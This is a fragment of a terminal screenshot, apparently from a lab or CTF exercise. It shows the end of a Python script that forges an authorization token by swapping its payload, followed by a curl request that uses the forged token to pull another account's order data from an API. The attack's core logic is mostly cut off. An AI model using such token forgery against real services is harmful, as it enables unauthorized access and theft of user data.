 jetson@ubuntu: ~
).rstrip(b"=").decode()
print(f"{h}.{newp}.{s}")
PY
)"
echo "Forged token length: ${#FAKE_AS_C}"
Forged token length: 1068
jetson@ubuntu:~$ curl -s "$API" \
  -H "content-type: application/json" \
  -H "authorization: $FAKE_AS_C" \
  --data-raw '{"action":"orders"}' | jq
{
  "status": "ok",
  "orders": [
    {
      "order-id": "33c24a27-34fc-4e33-aa5c-be41439b3612",
      "date": 1777062998,
      "total": 28,
      "status": "processed",
      "token": "dxSk3JsUWlom"
    }
  ]
}
jetson@ubuntu:~$